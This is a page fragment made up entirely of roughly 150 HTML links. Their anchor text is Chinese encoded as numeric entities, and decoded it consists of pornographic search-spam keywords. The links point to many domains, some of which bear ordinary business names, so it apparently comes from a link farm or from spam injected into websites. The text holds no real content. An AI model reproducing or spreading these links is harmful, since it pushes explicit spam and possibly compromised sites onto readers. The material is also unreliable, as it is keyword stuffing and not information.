<a href="http://cxtmmj.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvein.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://266r.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://apxike.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jf868.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maverytech.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://szxlys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://zzshujie.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://sunwomedia.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://shlaoying.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://asydz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://nchkc.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jzspsc.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://piyansz.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://228884.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mbjyxh-china.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://shwwy.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://m-life.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zhanly.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://tf-tea.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://happybabygo.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cenerp.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tstuomur.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://admedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zztlwz.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://zl520.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hamowell.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://yug15.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://czzxy.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://djjjs.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://n1629h.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzbybl.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://uggeurope.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jieler.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mary-sharon.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://315470.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://tyrby.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://jngjtz.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bxzengy.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://100scg.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://cnseie.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hytcredit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
